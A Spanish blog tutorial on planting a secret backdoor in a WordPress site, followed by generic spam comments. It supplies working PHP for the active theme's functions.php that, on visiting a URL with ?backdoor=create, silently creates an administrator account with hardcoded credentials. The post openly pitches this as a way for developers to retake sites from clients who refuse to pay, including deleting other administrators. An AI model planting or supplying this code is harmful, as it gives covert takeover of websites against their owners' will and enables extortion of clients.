Crear puerta trasera en WordPress fácilmente

Cuando usamos WordPress, normalmente todo el mundo sabe cual es la dirección de acceso a la puerta trasera en wordpress administrador, pero sólo usted conocerá la existencia de otra puerta trasera con el fin de prevenir algunas incidencias. Esto puede parecer un poco malicioso por nuestra parte a la hora de usar el código si ya no tenemos acceso al mismo, pero en realidad hay momentos en los que necesita controlar su propio sitio por si alguien se lo robó o simplemente por tener el control de su web.
Normalmente si ha creado o está creando sitios web para otras personas o clientes, tarde o temprano habrá algúno que se negará a pagar por su trabajo; Este cliente eliminará su información de acceso y asumirá el control de todo su trabajo. A veces, puede ser suficiente con crear un nuevo usuario a través de FTP o restablecer la contraseña , pero cuando eso no es suficiente, es posible que usted se acuerde de éste post sobre "Como crear una puerta trasera en WordPress" y se pregunte porqué no creé ésta sencilla puerta trasera y evitarme quebraderos de cabeza y disgustos para acceder al panel de administración.
Pero si decides ocultar un pequeño fragmento de código en tu instalación de WordPress, puedes mirar para otro lado y acceder a WordPress con privilegios de administrador. Y ahí es donde viene lo bueno, eres tú quien tiene el Control Total
No importa las veces que éste elimine su información o restaura una copia de seguridad en un servidor que probablemente tenga, existe la posibilidad de que no sepa nada sobre la creación de una puerta trasera en WordPress.
Si supiera que podrías tener una puerta trasera secreta para acceder a la web y localizarla, ¿no crees que no hubiera necesitado de tus servicios para realizarle la web o los trabajos oportunos? Pues eso, vamos a crear la puerta rápidamente por lo que pueda ocurrir. Os aseguro que es muy sencillo.
Crear puerta trasera WordPress secreta
Bueno, ya ha habido suficiente con la parrafada anterior, ahora vamos a ver el código y conseguir crear la puerta secreta para wordpress.
A continuación tenemos el código php a insertar en nuestra instalación wordpress.
-
Abrir archivo functions.php
Podemos realizarlo desde el editor del propio wordpress o mediante el acceso al servidor o hosting, En la siguiente captura he optado por acceder mediante FileZilla. El archivo se encuentra dentro del tema activo.
Copiar y pegar el código siguiente dentro del archivo functions.php:
/* Función para crear una puerta trasera en WordPress fácilmente */
add_action('wp_head', 'puerta_trasera');
function puerta_trasera() {
If ($_GET['backdoor'] == 'create') {
require('wp-includes/registration.php');
If (!username_exists('PuertaTraserA')) {
$user_id = wp_create_user('PuertaTraserA', 'contr@sen@');
$user = new WP_User($user_id);
$user->set_role('administrator');
echo 'Puerta trasera creada correctamente';
die();
}
}
}
-
Ejecuta el código para crear el usuario administrador y poder acceder al panel:
Si dejas el código tal como está, todo lo que tendrías que hacer para crear un nuevo administrador en el sitio es visitar http://yourdomain.com/?backdoor=create
Después de cargar la página, su nuevo nombre de usuario es:
"PuertaTraserA" y contraseña "contr@sen@"
Por supuesto, puedes cambiar eso en el código anterior cambiando 'PuertaTraserA' y 'contr@sen@' a lo que quieras. También puede cambiar el enlace a su puerta trasera cambiando 'puerta_trasera' a cualquier cosa que se le ocurra.
-
Acceda a wordpress
Ahora podrás loguearte en WordPress accediendo a http://yourdomain.com/wp-login.php y utilizando las siguientes credenciales:
Usuario: PuertaTraserA
Contraseña: contr@sen@
Una vez dentro, verás que tienes credenciales de administrador, lo que significa que puedes hacer todo lo que quieras, incluso eliminar a otros administradores:
Conclusión Crear puerta trasera en WordPress fácilmente
Pruebe la función - no sólo es divertido, puede ayudarle en algún momento futuro cuando cree un sitio para alguien en quien no puede confiar completamente.
También debes de tener mucho cuidado e incluso consultarlo con tu abogado, porque tal vez debas especificar en el contrato que firméis que podrías utilizar una puerta trasera en caso de impago o pérdida de las credenciales de acceso.
Si quieres conocer otros artículos parecidos a Crear puerta trasera en WordPress fácilmente puedes visitar la categoría Diseño y Tecnología Web.
-
-
Valuable information. Fortunate me I discovered your website by chance, and I’m shocked why this twist of fate did not took place earlier! I bookmarked it.
-
"You’ve made some good points there. I checked on the net for more info about the issue
and found most people will go along with your views on this
web site."




Thanks for every other informative web site. Where else may just I am getting that kind of information written in such an ideal way? I’ve a undertaking that I’m simply now running on, and I’ve been at the look out for such info